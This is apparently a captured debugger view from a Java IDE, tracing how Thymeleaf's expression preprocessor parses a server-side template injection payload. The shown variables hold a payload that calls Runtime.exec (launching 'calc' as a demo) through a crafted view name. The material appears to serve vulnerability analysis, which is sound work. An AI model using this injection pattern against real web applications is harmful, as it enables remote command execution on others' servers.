 }
final Object result = expression.execute(context, StandardExpressionExecutionContext.RESTRI
strBuilder.append(result);
Notifications
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
static members of StandardExpressionPreprocessor
context = {WebExpressionContext@6352}
input = "~{user/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::.x/welcome}"
expressionParser = {StandardExpressionParser@6358} "Standard Expression Parser"
matcher = {Matcher@6372} "java.util.regex.Matcher[pattern=\_\_(.*?)\_\_ region=0,120 lastmatch=__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec... View
strBuilder = {StringBuilder@6377} "~{user/"
curr = 0
previousText = "~{user/"
expressionText = "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}"
expression = {VariableExpression@6416} "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}"
expression = "new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()"
convertToString = false
cachedExpression = null